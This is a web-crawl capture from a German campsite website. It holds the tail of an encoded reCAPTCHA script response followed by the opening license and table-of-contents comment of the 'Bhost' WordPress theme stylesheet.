nCnRbCh8KAFMKdHRVtH8Kqw6HDncK1wrAxw4fDgcO9TsOpw6piwqgJdwfDpcKEw40zfwZ3w5h6EwXCkwLCpR/DnjkJw7kObsKVw77DjC5Mw7xPc1nCsj3CicKyNXdRw4YuccKpwp0UWsOBw48OKgnCsVDCvih9wrHCqsKDw6k4wodWKQHDtMOew5/DqRUlwq3CkwfDvcOoOD1+w5l2IMOsw5V3TsOiacKsfsKPwpfCoMOjwpE+PMOKw5d1BzzClX9QPG3Djy9zScK5BsOiJicZw7x5wq3Cs8OvWcOEwo/DiMKOXMKyU8OUCcOmwrHDnkHCuDpebzkZwr/[base64]/XsOfVjXChhXCq27ClCbCkyPCi3hccsOiLMOXw6kbATxgBMKmwpTCmy0dccKYw4lIWsKbGcOVw40twpAFwoQJw57DpWjCi8O9asKuPsOpBAPDlsKvwpJ/KUDDuFxAw6NEwpHDvFw5w4ocWFduVU3ChQwGGcOJCMKHw65cYcOOw5PCs8OiwowJLSjCp8KMwonDrsK3V8K/HgB4bH4hwrAiw48hw79lwqHCmgPDvsKew70zwp1DP8OTcS3CvjFewpLCpsOhwrfCsQ7DgF1FcsKfRsKuHMOEeMKZCW/CgQoCPgU3cXrDnDtmwpHCjMOMYMKlw6ggNMOFNMKFJ8KbSlpdHCJnNT/CsS0mwpZMw4/CmnBfd8KQw7fDusOuGsK1wox5D1MDN8O+w4zCklDDhS7CkcOZbE9pwoY8wpZRW8KZWB3CisOYw5/CpQvChFdKw5bDkEbDrnrCngR/w6/Dv8O5wq8Nw78SQcKmOHvCucKiAMOzwo3DhTwywqzCscKXLDc8WMKyIn4pE8OmZXTChMKgw6XCqDhVJSldw5/CgMO8wpdLw7fDoAnCtAY9wq/DvTNIw6sTEzx2THvDk8Osw7TCv8KjwqEpQyHCgR18wq9xAMKzZcKWwpLCsC5WeWHDiD3DkTM3wro4wqfDtHhwelV3DcKmw6xTw5BAwqQ8w6rDnR3DvgDClsKiw7zCqjwNNcKVwr/Dmj8bQMOdw7rDlcKRw7fDjGXCnkxfUMOuCMKoZcK9w6PDn8KPJSgrwp/CrsO9JTt2OsOCezvDujsDw5tQAllGJ8KybhjDhx7CosOSTMKGWVPDlnQWRcKKRsKPw5TCjHhqWsOMwoTDtcKdw7jDiWVew7x/[base64]/DqhLDvcK2UsK/[base64]/DvzZUfsKsBMKzw6nDlsK8w5nDvMKMdsKCw7XCsEDCjGzDrwUmwox/wpU+wp96FcOXw6rDvsO/[base64]/DoykRw7bDmcKkwqBSFMK4eV7CjsK/[base64]/ChQRUw6gZWcOUeXLDuRfCsS7Cp3RvLsKfb8KFXsOrBMOmNsOUw7M8en4tYmHCvsOON2nDjcKww5rCpDPCssOlw68hfQLDtE7CsXpWwrQPesKkQMOMwr9ATW45VsKIwpdzJcKWXwzDhwHDjhk9KRsgYcK2woFAesK/wpllwq87w4HCuQhSwoNfXhXDjMOkdMOcLFDDoB1pWlLCsUvCrcOjFcO5EjssaXXDvMOow5bDg3zCgR4LwozChQ3CqsOPw4DDu8OQN8OMw6bDpcO5ERwnYsKAw4zDoR5QwqrDuB7DncKzDk/[base64]/DqcOdYsKRw5zCjsKPdMOMwqMNQBHChB3DhTZOwonCh0xZwpDDtMKUM8KJacKQFDvDh0LCqMOPLMOdwrR3w7HCicKbwo/DqxU9RMOMCHzChnTCi0bCmkHDjEoKwrA2MMK1w43Dp8Kyw75JehXColJZFV/Di8O7dcK5Vzdmw7sxWcK1LsOow4/DjMOBCBXDiMKmwonDsHVEwr7CocOGJMOCUcOgPz/CqsO7QMOcaigcw6QVw6nCuMO7I8OZO8ONwp3Dvy/Crnk/w5XDhzLDniVCwrTCqB0Ow6IKTWIBwqVfw6RWXB/[base64]/YcKHwqLCuMOlw59bwrfDhBjDiFkDBwpnY0vDvsO4wpRmRwczw6XDk8K+w4rCi3zCicOQdUEewrTDlEY/OsOqw67DmcOZf8KlNMOHwqDCpEhlKyrDqRTDnsKOw6TDn1rDj8OtOBDDisKbwo4kWH/CpWrDqTPDvSnCuDZww6HDlVdAbjxHacKwUSomWSPCtcK1Qnk4ecOBCsOAwpQDw6ZJWcKFYlM6woLCm8KUHEzDnsK/[base64]/[base64]/DhMOGw7pDw6jCkMOWKMK1wqRTQcKAYnHDglTCom7Cvl5Uw6wLQwdJIy7DkB4kFsO1woZNw7DCosObwqvCtX03DcO1bcOPWXZ8KMOxw64bwrHCpRRzwqw/wq9pwoTCuz9TOAgtOsOQwq/DvWTDpsK6w4vChnLCsCLDqRgXw6rDoGNCwoPDnWYBd8ODRFYUKcOofsKWOgrDicK7KMOJwprDuMKUGhBtwqAPMklxw6QGwrrCg8OQw5HDoiTDp8Kow4VMSMOAY2bChsOvUll4wp7Cv3bCpMK7D8K1QUdYZjzDtsOrw6vDtUjDoA/[base64]/[base64]/CmEvDk30QwpxIGCbCt8KPw6rDlhIGKC1Jwqpuwq0jwqs5Mj3DjG7Dg3VRwqx0w5spw6hVw7bDsijDh8KKwrPCoMO3WDFhwozDkFbCrMKJwpzCsD7Cp0ApUn1Jw7/[base64]/CmMKZw7lVwoPDmDUGRBLCtWPDscK2wqvCpMKkDsKvw7pqRcO0w6/Cj8KsYRTDlQ7ClmxNwqXDmg/[base64]/CjkDCrhFzVcKAw557CRjCssOxwpNHMG9rwpUNeMO8UlXCrQwSw4zDrTvCv20IX28KOB3DpBI1woDDt8OzOCx9O8ODwplOW8Onw5vDllQzC0wBdsOjPMKrwovDqcO/[base64]/DuMK5Jg0+KMOZAiBuwqvDjcOewplsw4TDvF7DsiTCh8KrPmLCmkx/T1hfGw1tw6kKw4jDsVHCpsOxw67Cm1EXwqjCq2cJw6zCvDc+Pi7CnUzDmsKDw5QCw47DocOnw5TDrMK7w6B6ECInfcK/JyNvw6PCusOzbcOBAMO5MsKOw4fDvQIaJcOGU8O4wrhmw5/DrgHDqQ3DvMKnw4bChDFnO8KSIWxbCznCo8KBwpQzw5HCpcKNIWbCqg5CCMOVw7tFw5Ixwqx/w5PDscKHX0bDpcKjw6rCjU3ClcO6YsOmwqlLw6bDjV3CjcK/d8Kwf1NCMMKcwrDDmVN9XsK5Z8O4wqh7RsO8GRY/KcONIMOewpDDnzdEEB8Aw6/DjMOjbFzCqsKzw77DtjnCrlrDlE7CkBIuwpvCl8K7w4DDlQU/JkhTwr1YZ8K1wrggwq/DnxTDkQHDgUleSAbChMKwwo7DncOBTyLDsH3Cnl3DgRXCjMKKbMKJJsOWw5FrJcKDwpN+UsKVwoYTasO1w6IyfzBVbWTCkMOZOR3ChgnDrXPCnCnDoUlJB8KpYi1Iw6/[base64]/CtsK6w5zDgQLCtMOme8KMTDZKazHDpcOJEsOgw6TDlcKWwqpYw7TDpzwRKmjCgQMyR34OAFsxw68mD8ORw4drKSjCoE7DjMOTw5cOwrpWI8OUPV/Dihg3VcKcfVl2w5DCscOTU8K+SSZ7w7ZzK1DCisOOPgXDvCxQwpDCg8Kbw4wGw5LDnsK/dMOZaVLDhXvCicOsw5vCjXgAwqDDucOBwpTDlG57wphQw4F2RsKiD8OzwrbDrmJjw6wfwo/DuCcHwo7DvMKweRPDsMOdf8OBGjofIFvDj3FvwrvCu8OAe8OOwqrCrsO5CUYow45ewoU6W8OXHcO/PRoEFcOfc18ew5sMSMOKw7PCjnYeasOTRsKNDMOAw5IVwociwrjDt8Oyw4fDuRYOWXPCrsK3w4INwqUtGnjCiDPDrMOxKF7DpsK/[base64]/IsKdwodkwo7Cv8OWcsOkwqF6wpDDoEtBPhonwpjDmw0BTMO/w4gNw4PDmcOYT25EBsKUZAnDpknCr8OPIsKWZzvCo8OKw6PDqgXCusOkcygqw68rehjCmiY3wpNWHsKzwodKMsO9ZB/CmT5FwqV4w6XDhXpUwpNQP8OcCnTCpBPDrEZ8HmBqw6RhwqLCn2B6wqR/wrh+BArDt8OJBMODwoLCoF0ifhpVEhjDhcO9w7bDh8K6w7VVf8O0U0Rbwq/DoQ1Ww7zDqcK0Ny7DjMK0wosWJ3rCq1x7w50rwpfCtnAsUMOZcVovw5oJD8OBwo0nwodHfsOebcKow6lEFy7Cv3rDqsKSE8KMBcORA8Kow4/CksKGwpk8w5HDmUUVwrfDpg/[base64]/[base64]/CgDcPwobDjH1zcMOKfcOmZhPCsMKie8O9X8OQw5xow6/CtBvCisKlTcO6QcK+wqdgCMObw7VRwrLDncOeN086asOkw7lFX8OnVELDusOxwpwMZsOFw6nCvh/Cjz1iw6YZwod6KMKeUMKGZjjCn0Y/[base64]/w618R8KowoNbw6Bqw6/[base64]/[base64]/[base64]/ChsOzw4pkKMKCLsOaU8O6woFvw6Q3wowHw4DCg3NIw7bCocKEw4FEKcKTKAzCqcKKVybCgkHCj8Oewp/[base64]/CjMKRclhjd19bFsKUwqjDmXVtwqc/AQ3CscOUP8O5S8KkBQlww4fDlB1GwpHClDLDo8K3w7A3eMK/[base64]/DvxRxw4IGw4/CmMOswrU1eMOnw4fCuWnDjUbDnMKSw6hCTMKtwr5UwqvDhMK8w4PDuRPCsGRaGMOOwoJrC8KZGcK3ewRsRi5Yw4/DrsKhQGU3WcODwosWw5gQw4UMJBpTRxUsFcKUTMOrwqTDkcKPwr/ChWHCv8O/MMKpHcKRP8Kow5bDucKywqHCtxrDhzAjOFF3TWDDmsOEHMOcLMKRIsKtwowmJnFcTUvCggHCs3RRwoLDnV1/RcKJw7vDq8K2woF1w4dDw5nDpMOOwpzDhsOWD8OCwozDm8OywphYNQzCq8O1w6rCj8KGdzvDv8OWwrPDpsKiGwrDmywqwoZBHMKdw6TDhwxWwrglWMOoLCYKEip+wqjDlx8dEcKQNcK/Kn1jD2xsHMO+w4LCusK4WcKOLwFRIVrDvxJSKm7CpcKFwo7Duk3DtlnDpcOnwrzCgA7DvjbCqsOlFMKyAMKgwofClMOnPcKbWcOQw4bCuBzCgkLCr282w4jCiMO1Lg4EwpXDogJ/w4smw65iwotZI1JowoMkw4FrUx8MVRHDni7Dp8OwbB5nwo5YWQ3Csy0aZMKoRMOww47ChzzCuMKxwq/CgsOmUcOnWzDCnyhvwqzCmE/DpMOpwp8swo7Dt8KXIB/DlzYwwo/DowJ1cA/DisOBwoVGw6HDvQNkIsKpwrlNwr3DjsO/w67DsSFVw5HDqcKIw79QwpBjX8Oiw4vDrcO5J8O5BcOvwpPCp8Kew5thw7bCq8KBw6kvc8KcZ8OfC8Kaw7LDnmbDhMOzDyzDiknChHk5wrnCuMKpJsO4wo0fwqY6P1ATwpw9J8Kew4IxH20BwrMFwpXDr37Cs8K/FE4cw7jDrR42OsKqwo/[base64]/DksORwr3DhnkLwq7DsApoYMOAKl44XVzCusK0wqtEYgLDvsOdwprCoMKPw6YhworDo8Okw6rDnUvDrcKGw6vDujXCm8Oow5LDvMOaL0DDr8KwSsOHwoAtZMKQKcOtKcKkL24KwrUadcO/D2/[base64]/DiFLDvh/Cjg0awp3CrTcawobCosKAwrZ5w75yM3jDocKVwpgRGlkqSsKMw6/DuMKBIMOsPMK9woECOMONw6PCssKoSDRYw47Dqg1OditSw47Cs8OuHMOPWRfCkFVEwo5mfEvDocOSw5RUXRBECMOkwrZDeMKXAsKqwphkw7hGfh/Cqgtdwp7ChcK2KGwLwqc8wrMWc8K9w5vCtnPDicOkfcOnw5nCsAVYcwDDicOAwpzCn0PDrXUAw7dDF2/CoMO5w406GsO2ccKbRAMQw73DgHQowqZwTGvDj8OoAHdEwpl8w6rCnMObw6Y9wrHChMOEZcK+w6gEbiJQT2ZkYsO5YMOiw584w4hZw5lkTsOJThBzMhsQw7/DnhbDrsK5VCoHTUVPw5PCpnBSZEIQdmLDlnPCiy0qJkoCwrHDoFDCrTRYcGMOdlUsAMKAw4Y/Z1HCosKvwqt3wpsoXsOnLcO2GhBnM8O7wqRywpZTw5DCj8O4bMOuPlLDt8O2C8K/wpPCixBUw4DDvW7CgivCo8OMw6nDqsKdwokHwrI7BwwKwr87US1cwpTDlMO8M8KTw7DCn8Kew4YINMOpGzhEw7oqIMKXw4c0w6BoRsKXw4Vww5kBwoDCncOiODDDmRPCucKLw6PDllVIHcOAw5fDiS9RMFnDnHc5w6gnFsOTw5FVQE/DhMKiXjA6w4J3bcO5wovDkMKfC8KjQsKYw73DocK7biJjwo0xTMK7a8OYwqDDtXfCrMOlw5bCvgITcsOEAxnCoCIiw7NwVHpvwrbCg3Z/w67Du8OSw5U/[base64]/Dl2vDt8Oiw4VSw7TCjGXCnR0xw6sEw5Z6AMKrXMOww5ZcwqZYwrHCsE/DnWsJwqHDk37CiE7DuAMCwrnDrcK3wqFSDiXCojLDpsKawoM2worDoMOLwoXCgn/[base64]/w4w3HB4NRMKWwog6eXPDo1ZfQhzDuSUMa1kywovDi8K2Fz9cwrlrw5dTwr7DlX3Dg8OdFGbDo8OLw6BHwqIBwrlnw4vCgRYBHMKCfMKMwpdqw5F/L8KBSW4EEHnCsgTDu8OMwqXDj2Rdw5zCmCfDgMOeIk/CicOwDMKgwo5EOX7DumAhQRTDkMKzNMKJwqAgwp9ONBlRw7nChsKwIcKrwoVcwrjCisK7XcOgUDsvwq05TsOTwq7CmE/CncOEcMKMd13DvnVaLsOKwpEqw6LDhMKABWVAA1RuwpZcwqoGP8Kvw6k2wqvDlxhyw5rCiXNfw5LCiANhFMOowqPDs8Owwr3DsigOIErCgsKbdQ51IcKbLwTDiEbCusOcKVjDsi9CIXjDtmfDiMO9wqLCgMKeFHbDjT0HwoPCpj0QwrbDo8O4wqQ9w7/DjQEJBDbCtcOlwrQoOsKYw7HDi1bDgcKBRAbCsRZNwoXDtsOmwr4nwoZHbMOAFTwMD8OUw7gteMOEF8OYwrzCssK0w7rDkgoVGsOUM8OjbjfDvDtUwpc0wpgNecOwwqXChAvCqGJUesKjUcO9wqEUCFhBAiQIYsKawoPClwbDvsKvwp/CqBgGOj07Gktfw7FQw4TDm0cqwpLDvzXDtU3Co8OiWcKnHMOWw71lXTvCmsKKF3vCg8Ouwr/Di03DtF81w7PCkTkQw4XDqjzDrMKVw5dkworDmsOVwpZFwpxTwoBtw6pnIcOwV8OoZRXCosKIN0lTZMKrw4Jxw57Di2bDrQV6w4fDvMO8w6M3XsKsdmPCrsORCcOMBjbCsnnCpcKlczl8HD/[base64]/GsKYwo1Bc8KvIMObbcKhRTnDjm5eGsK5w45/wqXDusK6w7rDm8KgQgsFw7Vee8OgwqvDhcKgLsKYMMKtw79mw6JFwqjDkmDCjMKIO2Eec1nDp1zCkm18N31+fUTDgg3Dgn/DncOAe1YEa8KcwrLDpUnDtAzDosKMwoPCjMOKwolSw6h3HkTCpFDCvmPDvCjDgkPCp8KBJMKEe8K+w7DDjW0YYn/CvcOUwpB8w4tYYh/Ck0MkUjZNwpxEXSMdw5wZw6LDksKIw5dfbMKQwr5CDEpseVDCrsKIHcOnYcOObw1owqhACcKTQ21Bwqo4w6wRw4zDj8OFwpkgQF7Dp8OKw6TDoQFCP15Bc8KpGH7DssKgwp9EccKIXBxKDMO6D8OwwpsGX3ozfMKLcFzDlVnCtsKuw6DCv8OBVsObw4MAw5nDssK/CgHCksO1R8O3emVJCMOsVWTCpSA2w4/DjxbCj2LClivDoALDk2lNwqXDsj7CicObfy1MLsOOwpoYw50Jw7/CkwAnw6o8CsKLe2vCksKIDcKuXU3CqmzDrSVYRGsnHMKZLcObw5YFw5hwGcOlw4bDpmUYHnTCoMK5w4t5MsOKFVTDtsOIwpTCu8K8wrUDwqclQGRXJgTCmQrCpnPDlk7CicKoUcOcVsOjOFLDgcOMWRrDr15Wf1fDlcKVNsOQwrsDI1AkF8OibMKywrE/V8Kfw7fCgEY3FCnCmTduwoUewofCjFDDlw1Lw5Nhwp/[base64]/DkinClcOmH3QUw4dqGcOUEsKTW8Ovwp9vwr3Dv2lxPArClj53dTFmw5JUUSvCvsK7DG/Dr3VNwqNsCGoxw5zDo8OLw4DClcOIw5hpw47Csz9Dwp/CjsOIw4bCvMOkaglyG8OoeAHCnsKqY8OuNi7Cvy5gw63CmsKNw7DDq8Kgwo8pUsOLf2LDtMKqwrwJwrTDiTvDjMOte8KcGcOzVcKAT2YMwotDBsOEI1/DscODfBnCnWPDhxMyRMOZwqoPwpxdwppzw6d9woVOw6BZCHgjwpwRw4wRRULDlMKjFMKuVcKoO8OPYMOvf3rDlnU4wpZsQwrDm8ONdmIGYsKUXhTChsOlaMOQwpfDjcKjYC/DhMKmRD/CnsK4w4jCoMO5wrQ4RcKZwqo7LCrDmjHCkUvDucOQfMOjfMOfRXYEwpbDllIuwr7CkgIOUMO8wpRvNF4Rw5vCjsOaOMOvDEsLc27CkMK2w4t4w4/Dg2zDkVfClh7DoltwwqPDtcOyw4kqLcOCwr/Cn8Oew4UpWMK8wqnChsKmdsOgTsOPw5tBMAtHwrvDi2vCkMOKZsOCw6YjwqFKEsOWIcOfw6wXw4c1byHDmAF+w6fCuy0tw70oEiHCocKTw6/Ct3fCnmdzP8OuDgfCpMONw4bCt8OWwr/[base64]/Cl8O1cFMnWS7DicKSMcKUXAjDgAMpGHLCqglKw4zCsiPCocKVwp85woAieWBHLcK5w4wJMEAQwoTDtygDw7LDq8OOeBVTwr8fw7HDu8OUBMOAw6TDi30hw63DhcOfLkLCk8Oyw4rCtzYdB1Bvw7hRBcKKSA/DvDvCqsKOc8KHH8OMw7fDixPClcOAcMKuwrHDocKEZMOvwpZ2wrDDrRFFVMKNw7FWGAbCvmLDg8Kgw7bDvsOnw5h1wr/[base64]/Dhwx7wrZkw5VZaCPDu8KNw5RAEcOXwprChyFfesO+w63DhWHCqiwsw6YuwpIRBMK4U3oRwpLDq8OMMFlrw6VMw6bCtgZOw4/CjwgEUjXCqnQ8fsK3w6LDtmpJMcOaX2AlCsOnHhgMwoHDkMK3DAvCmMO6wp/DllNVw4rDnMKww6oFw4LCpMOuFcOSTQZWwqrDqATDimRpwpzCnRBKwqzDkcKiM0ooPsOFDDVzKm3CoMKRIsKdwpHDtsKmR1cOw5x6GMKpC8KJBMO5WsOoU8KQworDjsOyNHfCpB8ow67CncKASMOdw6B1w4LDrMKmFT1wEcKXw5jCtMO+agooWMOHwqRRwoXDmV/CrsO1wqthdcKIRcO+HsKWwr3CvMO1fnJRw4s5w4MBwobDk23Cn8KGTcOaw6vDiT01woRLwrhHwrhxwq3Dom3DgXXCjntXwr/ChsOKwpzDtwrCqsOiw73CvV/CjwfChCnDk8OneEbDhi/[base64]/[base64]/DtHlrEx/[base64]/Dl30CwobDtMKWZMK3MFXCt8Kgwo0mw7TDmgpLwod5OzjCvnPChSBUwoAaw6xDw4VXaE3ClMKww6UMZTpZeVQzcVpuSMOKRAMJw70Mw7TCocO7wqtsBU4Cw6MFATN0wo7Cu8OVJk7Cr1xUDMKwZypsc8Onw4fDgcOEwosAD8KOWmYiFMKqI8OZwpgQe8Kpax/CgsKtwrTDsMOgEcKzazHDmMKmw5XCihfDncK8w5xRw4QuwoHDpMK3w6k8K3UgbsKHw7c1w4HDlxULwpR7aMKjw5RbwqoNNMKXT8Oaw6fCo8KrSMKtw7Mqw6DDv8O+NDUybMKsPhXCucOKwqtdw5lFwrMWwq/DiMOVe8KVw6bCmMKywrE3SGTDkMKaw4vCqsKKRQNHw7XDqcKOFF7CucO0wofDu8K4w4DCqcOsw6YRw4bChcOQfMOrYMOvCQ3DjkrCvsKkQCfCgsOywpTDscOHNUpZF2kEw5Nhw6FKwpZWwpBIV3DCi23CjgvCkH8NRsOaCgAfwpUlwrvDvT/CssOqwoRQT8KlYT7Dgl3CtsK1SV7CoWbCqEoQQMKPaHchG3fDisO6wpwfwrEcCsOHw5XCtjrDnMOew5l3w7nCoXnDuzc6bxHCqkI6T8OnG8OoJcOuXMKyNcO6cHXCp8KgYMKvwoLDsMKwAcO0w5xdBnLCnlzDgT/[base64]/Cs8O9wpjDq8OTV8KTFWY4w75Twoh7wrlOw5TDicODLk/CtsKIPW/DlDPCsFnDpcOkw6HCtcOrasOxbMOyw7tqKsOsC8ODw74HX1DDlUjDp8Olw43DjlAXA8KKw51FfWk7HA4Rw5DDqArCgjlzKWDDowXCocKDw4XDg8OTw7nCsGY3wp7DilzDqcK4w53Do1sdw7tecMOFw4nCklwxwp/[base64]/PMOowp4Tw4g5w7XDosOww5kxwr/Dj8Kmw4l1w6PDtsK3wqDCqsK8w75TNADDk8OEHsOZwovDjEVwwqfDqlVYw5pRw5k4AsK5w6s4w5Bjw7/CjRBMwqDCocOzUmPCqkYEEhUqw7AMBsOmZlIAw4hCw6bDiMOSE8KHBMOVdBrDkcKWbTfCu8KSKmskN8OMw4nDgQbDsXR9E8OQc1vCu8K/[base64]/XcKqR8Knw7XClm4gcVrCrBpuSsKnQMKww4JfCxPCkcOsNB9oeShRTCBrNcOpGUHCjj/DqGEVwpjDnGoswphvwr/CiTjDiANeVn3DiMO9bljDp08ew6vDvzTDmcOTfMK9bBpYw7DDnlfCp0FFwpvCpsOUMcKQAcODwpfCvsOWeUtmL2jDtMOvRnHCqMK9KcKKCMKPbznCtQJ8wozDgirCoFTDoCMXwqnDksKDwp/DukASasObw7AHBxgGwol5w5IuRcOCw7MxwoEqE387wr55eMKSw7rDmcOdw6QGHsOUwrHDrsKGwq4/PyDCq8KDbcK5dnXDoyQGwqPDix/DoFRywpLClcOFD8KBHn3CvsKjwpBAdsOIw63DrikBwrJeG8OySMO3w5jDscOaOsKmwrJEBsOnHsODNU5qwojDrynCsj/CtBfCuHjCug5dYkwqDFJTworDv8OTwpVTbsKhbMKlw6nDhzbCkcKqwqsNOcKaYxVTw4o4w5xdKsKvBjUDwrYJF8KwR8OJdwTCgnxxWMO3K3XDti1mFsO3dsObwrVMEsOnUcO/YMKbw7U9VFIpajrCrE3Cji/CgWZlC37DnsKiwqrDjsOfDhDCthzCgsOCw77DhCzDmcOzw79PZx3CvnRpcnLCpsKRMEptw6HCjMKGelBibcO/UmPDtcOWWHnDlsKYw7Z3AlleNsOuC8KKHjlrM1TDsFjCmgI+w6HDisOLwoNmSgzCp3xAMMKXw4jCmQrCjUDCmcK/IcKkwpQlPsKmY1dSw6x8JcOeKAVvwoLDv3cQR2dZw5HDr3w/wo4dw4ACZnouVcKtw5lBw4ZKdcKMw4QTGMKwAcKVGi/DgsO5ZSBiw6bCncOjUB0uaTLCs8OHw7R5LRAgw5EcwobDo8KvecOUw7otw5fDo0HDkcK1wr7DiMOxVsOpb8O/w6bCn8K8YMKDRsKQwrXDqm/DrkbCvWxYSArDkcORwqzCjjvCs8OVwqlxw6vClm4Pw5vDvSskf8KmZWPDt1jDoRrDlD/[base64]/[base64]/DnlkCacOBDGZow6INwqd/Kz7DnDFUwr1UwpLCmsKzwqfDhG5WNcOqw6rCocK+GcO6FcOXwrcmwrzCicKXOsOPWMKyT8KycGPCvgd8w5DDhMKAw4DCnRLCp8O2w6NhIHLDpW1Qw6FgO3zChibCu8OzVFhpaMKJM8ObworDpUNfw7nCnzXDpSfDp8OdwqUKW17Ck8KeWhN/woRhwqMsw53Ch8KESCZ6wqLChsKcw4oDU17DkcOtw5zCuWhww4bDn8KfZkcrW8K4EMOBwpvCjSrDrsOtw4LCmcOZFsKrQ8KeD8OVw5/Cn0XDu3d7wpXCrmEQLS9Qwq0maWV9wqnCgmrDpMKhD8KPWMOSccKQwpLCncKmV8OiwqfCvcOUdcOQw7HDgsKnKSXDkwnDs3rDhTpZbU80wrbDtQvCkMOXw6XCu8OVw6o8P8KVwr47IRh4w6p/w6RDwpDDv3QwwpfCmTkvGMK9wr7Cs8KZSXjCjcO+CMOqXsK/cjkjdinCjsKbVcOGwqoZw6XCii8lwogUw4nCvMKwSmFIRXUqwqHDqSPCn0XCsknDqMOfAcO/w4LCtzPDtsKwbRHDmzRLw4tpZcKIw67DvcOfMMOwwpnCisKBW0PCmm/CsTnCmn3CtQEfw58dd8KgRsKjw4wWf8KxwrjCmsKgw683OVPDoMOfIUxDGsO2ZcOhTn/[base64]/DqCfCgzYewosuwpHCnwbClhlcfcOdw5rDm2nDmcOHFh3Ck35uwpvDpsO/wqd4wqcYYcO5w43DssOzPyV9UzXCjg88wr44w4tiMcKSw4/DqcO5wrkgw5IvGwgDSWDCocKLIQLDq8O/RcOMVzvDnMKZw6rDk8KJPsOxwpRZVDY0woPDnsOuZw7CmcKrw5LCocOIwrgtbMKUbl52LVJKUcOGXsOJNMOnchnDtjTDjMOCw4t+ax/ClcOtwoTDsRhld8OMw6RJw45Wwq4GwpvDjiYTWzXCjRfDocKeG8OZwoB2wpPCucOvwpPDi8O2BXxzXGrDh0J9wpDDlig6DcOgHMKHw4fDssOTwp/DpcKmwpc2X8OvwpDCt8KsY8Oiw6BCUsOgw5XCicKeD8KONgHDikDCk8OLwpVGZkEGQcK8w6TDp8KHwrhbw6Zvw5Uqwqt1wqQXw4ZnMMK4EAY8wqvCnMKfwq/[base64]/[base64]/DoMOpwpMqwqF3wpl7w63DiMKvwpvDiXbDgXYyw7lOTMOmZTfCoMONNMKxFTLDploFw53CiT/DmsOtw7/DvQBBOVXCj8KQw5AwacKRwpAcwp/DmCHCgSQFw5dGw6MIw7bCuAhKw6kWFcKRfBgaXwLDh8KhSgbCoMOjwpA2wpBVw53CksOlw7QfN8OSw4UCWGrDr8Kcw45ow54eVsOSw5V9c8KvwrfCrkjDoErCrcO4wqNfVXcHwqJWRcK0LV0bwp8cPsK+wpXCrkxeNsOEb8KzesKNOMOfHAjDin/[base64]/[base64]/CrUzCicK2PMOQckEhH218KcO8w6Ncw4t5RcO7woXDjkAbWTUCw7XCtQ0ve2zDoBQxw7TCsxUKUMKhU8K5w4LDn2Zaw5gqw5/CgsO3wonDvCZKw5xVw7A8wqvCogcBw409OH1LwpwMT8OSw5jDinUrw4kEd8O1wqvCjsOMwqfCm24hbGRVBx7CgsK+fgnDpx9+d8O/[base64]/woVWVFw9w5wGfn7DlcKpWjE+bXJtVVBwSSlvwpp0wpPCtCUzw4s/w7AawrEww4ERw5ojwpAJw53DoiTCvRsMw5bDhUVHKz8HUFwAwp4nE1MXc0/CocOLw73DoXzDk0TDpG/ClD0YU3F9XcOywp7DiBxzZsOOw59qwqTCpMOzw6ZYwqNsFMKPYsK0PHTCtsK6w5J9bcKkw4Z5wrrCpgPDr8KwCwvCt1gGchbDpMOKVMK3w5s3w6bDjMORw6nCv8KwOsOtwoILw6nCgAHDs8OSwqzDl8KFwrRmwqJeb05OwrF1csOmCsOPwq4Kw4rDu8O6w6khJx/[base64]/[base64]/[base64]/wovDisK6PVPDjFLCpW3Do3nCssKiKTPDt3QCVsKAw4oOKsOiR8O9woklw4zDhX7Cihg3w6HChsObw4hWYcKTOXA8OcOCFHLChz7DjMO6UyZEUMKyRB8iw7NRfkHDqElUHlbCpMOAwo4kSm7CiVXCm0DDhjAjw493w5XDmcObwpTCtcKyw5/[base64]/[base64]/ZcKTJAhlw7fCrzpwQgkdw4HDq8KKKyjDl8OOwobDl8OJw54dHHtewpjCoMKww70GIMKTw4zDgsK2EMO0w5PCkcK2wrfCsmE8EsKfwpxTw5ZaJMK5wq3ChcKUGXjDjQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdCtf8ZAAAAAIaDXcw-fKYk4gU_qf_U2nJ6QZ4i\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,986],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://campingplatzzeschamsee.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NBpgC93RQrH28Bgm4Xs7JQN35Ib14o3uUBw7BBwX4tc\\u003d\x22,1,0,null,1,1766647075693,0,0,[36,91,14],null,[4,85,111,33],\x22RC-YF-hgCDvsqvgow\x22,null,null,null,null,null,\x220dAFcWeA5Xj5O46QjmWH1wY4HahH7ShFSVAZhfRCjOYZEhczgzQmuSk0jAQxXvUIcP7L9To0qoBrBa0uCy_rStIm7m7MF5KCmZAw\x22,1766729875321]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://campingplatzzeschamsee.de/wp-content/themes/bhost/style.css?ver=6.7.2
body_size: 10450
content:
/*
Theme Name: Bhost
Theme URI: 
Author: Masum Billah
Author URI: https://themesvila.com/
Description: Bhost is a nice , clean , beautifull, Responsive and modern design free WordPress Theme. This theme made with Latest Bootstrap v3.3.5. You can use it for your corporate , personal , blog sites etc.
Version: 1.9
Tested up to: 6.7
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: bhost
Tags:  one-column, two-columns, right-sidebar, custom-menu, featured-images, flexible-header, sticky-post, translation-ready, full-width-template

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Font Awesome
2.0 Normalize
3.0 Typography
4.0 Elements
5.0 Forms
6.0 Table
7.0 Links
8. buttons
9. Header
10.0 Navigation
	10.1 Menus
		10.1.1 dropdwon menu 
11. Welcome page
12. Features
13. About
14. Portfolios
	14.1 Single Portfolio page
15. tagline
16. Testimonils
17. Team
18 blogs
19. cta
20. Social Box
21. Accessibility
22. Alignments
23. Clearings
24. Widgets
25. Foorer
26.0 Content
	26.1 Posts and pages
	26.2 Asides
	26.3 Author
	26.4 Comments
27.0 Contact Form
28.0 accordion
29.0 Contact form 7
30.0 Infinite scroll
31.0 Media
	31.1 Captions
	31.2 Galleries

/*--------------------------------------------------------------
1.0 Font Awesome
